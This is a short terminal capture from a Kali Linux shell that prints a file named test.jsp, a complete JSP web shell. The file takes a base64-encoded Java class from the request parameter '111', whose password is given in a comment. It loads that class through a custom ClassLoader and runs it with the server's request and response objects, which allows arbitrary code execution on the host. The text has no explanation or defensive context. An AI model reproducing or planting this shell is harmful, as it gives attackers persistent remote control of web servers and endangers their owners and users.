 ┌──(kali㉿kali)-[~]
└─$ cat test.jsp
<%-- Delete this line, pwd: 111 --%>
<%!
class INTERSECTION extends ClassLoader{
  INTERSECTION(ClassLoader c){super(c);}
  public Class simulate(byte[] b){
    return super.defineClass(b, 0, b.length);
  }
}
public byte[] lvalue(String str) throws Exception {
  Class base64;
  byte[] value = null;
  try {
    base64=Class.forName("sun.misc.BASE64Decoder");
    Object decoder = base64.newInstance();
    value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str });
  } catch (Exception e) {
    try {
      base64=Class.forName("java.util.Base64");
      Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
      value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str });
    } catch (Exception ee) {}
  }
  return value;
}
%>
<%
String cls = request.getParameter("111");
if (cls != null) {
  new INTERSECTION(this.getClass().getClassLoader()).simulate(lvalue(cls)).newInstance().equals(new Object[]{request,response});
}
%>